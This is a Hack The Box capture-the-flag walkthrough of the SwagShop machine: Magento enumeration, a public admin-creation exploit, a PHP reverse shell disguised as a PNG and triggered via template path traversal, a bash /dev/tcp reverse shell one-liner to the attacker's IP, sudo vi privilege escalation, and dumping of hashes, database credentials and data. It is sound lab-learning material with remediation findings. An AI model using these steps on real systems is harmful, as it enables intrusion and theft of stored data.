Swagshop Hack The Box Walkthrough
Walkthrough of machine Swagshop from Hack the Box. Key findings include lack of patching on an ecommerce site & inappropriate privileges being given to a user accessible system account.

Walkthrough of SwagShop machine from Hack the Box.
Key Findings
Key findings noted from the machine SwagShop:
- Public facing Magento website had not been patched for a known vulnerability. Through use of publicly available exploit code administrative access to the store backend was obtained. All resources (including public facing ones) need to be kept fully patched against known security vulnerabilities.
- System user (www-data) has ability to run a single command as a privileged user via sudo without requiring further authentication. This was exploited to allow full administrative access to the system. Only named users should be given permission to run commands as a privileged user and additional authentication should be required to do this.
Scanning & Enumeration
Nmap was used to complete an initial scan of the host (command: nmap -A -T4 -oA nmap/Swagshop 10.10.10.140). Amended outputs shown below:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home pageScan shows reported instances of:
- SSH: Reported instance of OpenSSH 7.2p2
- HTTP: Reported instance of Apache httpd 2.4.18
Nmap scan failed to fingerprint the machine. The banner returned by OpenSSH suggests the machine is running Ubuntu Xenial (7.2p2 Ubuntu 4ubuntu2.8 – is the OpenSSH version available on Xenial). This suggests use of a reasonably recent operating system.
HTTP
Loading up the web server presents what appears to be a normal Magento store.
Running magescan across the site (command: php magescan.phar scan:all http://10.10.10.140/) identifies the version as either 1.9.0.0 or 1.9.0.1.
Scanning http://10.10.10.140/...
Magento Information
+-----------+------------------+
| Parameter | Value |
+-----------+------------------+
| Edition | Community |
| Version | 1.9.0.0, 1.9.0.1 |
+-----------+------------------+Gaining Access & Privilege Escalation
HTTP
Exploits available for Magento were researched and tested on the machine. A modified version of the exploit at https://www.exploit-db.com/exploits/37977 was successful in providing access to the store administration panel.
Details of the modification made (command: diff 37977.py 37977-modified.py) are below:
9,23d8
<SNIP> - Removed comments at top of the script
30c15
< target = "http://target.com/"
---
> target = "http://10.10.10.140/index.php"
63,84d47
<SNIP> - Removed comments at the bottom of the scriptExecuting the exploit (command: python 37977-modified.py) then provided access to the admin panel:
WORKED
Check http://10.10.10.140/index.php/admin with creds forme:forme
From researching attacks on Magento sites findings from FrogHopper attacks was found (https://www.foregenix.com/blog/anatomy-of-a-magento-attack-froghopper). Based on the guide steps taken to get initial access to the machine:
- Reverse php shell created using pen-test-monkey template (http://pentestmonkey.net/tools/web-shells/php-reverse-shell), magic bytes of file amended to reflect that of a PNG file.
- New Magento product category created with created webshell used as the category image. Browsing to URL confirms image has been successfully uploaded to the system.

- New netcat listener started on appropriate port (command: nc -lvp 5565)
- Symlinks were enabled on the Magento installation (Allow Symlinks in System → Advanced → Developer)
- New newsletter template was created with mark-up characters of {{block type=”core/template” template=”../../../../../../media/catalog/category/bob.png”}} included
- Template saved, re-opened then previewed, this caused the shell to establish (shown below)

Confirmed as initial access via user www-data and running on kernel 4.4.0-146. Interactive user shell then setup using bash (command: bash -c ‘bash -i >& /dev/tcp/10.10.12.238/5565 0>&1’)
From reviewing the system, the user.txt file found in /home/haris directory:
www-data@swagshop:/home/haris$ wc -c user.txt
wc -c user.txt
33 user.txtFurther basic enumeration reveals user www-data can run vim with superuser privileges.
www-data@swagshop:/home/haris$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*Loading vim and running !bash provides a root shell.
Post Exploitation
System Passwords
Hash for user haris ($6$vHexbEDw$yPt59EZF1JrEHwJ8qiwPNfzBEJd9ei.jG/Cdiw/Huj4pvX9tHovMR20ypKEcCjcxMb8lvlo9zu9BGYx1ipdRB/) was extracted. Cracking of it was attempted but unsuccessful.
Database Passwords
Database credentials used by Magento were found in the file local.xml stored under /var/www/html/app/etc. Username is root and password is fMVWh7bDHpgZkyfqQXreTjU9.
Database Extract
Identified database credentials were used to dump a local copy of the data.
root@kali2019:~/Documents/SwagShop# wc -c dbdump.txt
4134404 dbdump.txt